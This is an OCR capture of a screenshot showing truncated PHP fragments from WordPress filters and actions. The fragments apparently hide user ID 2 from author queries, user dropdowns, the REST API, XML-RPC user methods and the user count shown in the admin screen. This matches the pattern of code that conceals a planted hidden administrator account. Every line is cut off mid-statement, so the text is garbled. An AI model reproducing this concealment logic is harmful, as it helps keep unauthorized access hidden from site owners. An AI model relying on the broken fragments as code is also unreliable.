
t_in' ); $not_in[] = 2; $q->set( 'author__not_in', array_unique(
_object(); if ( $author instanceof WP_User && (int) $author->ID ===
nction( $q ) { if ( current_user_can( 'manage_options' ) ) {
{ if ( current_user_can( 'manage_options' ) ) { return; }
d_filter( 'wp_dropdown_users_args', function( $a ) { $exclude =
eturn $a; } ); add_filter( 'rest_user_query', function( $args,
ay_map( 'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter(
|$)#', $route ) ) { return new WP_Error( 'rest_user_invalid_id',
t( $methods['wp.getUsers'], $methods['wp.getUser'],
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[]
n() { echo '
'; } ); add_filter( 'views_users', function( $views ) {
tion( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[
wp_schedule_single_event' ) ) { return; } if ( !
ot_heartbeat' ); } } ); add_action(
_query() ) { $not_in = (array) $q->get( 'author__not_in' );
function() { if ( is_author() ) { $author = get_queried_object(); if
ache_headers(); } } } ); add_action( 'pre_user_query',
> %d ', 2 ); } ); add_action( 'pre_get_users', function( $q ) { if
nique( array_map( 'intval', $exclude ) ) ); } ); add_filter(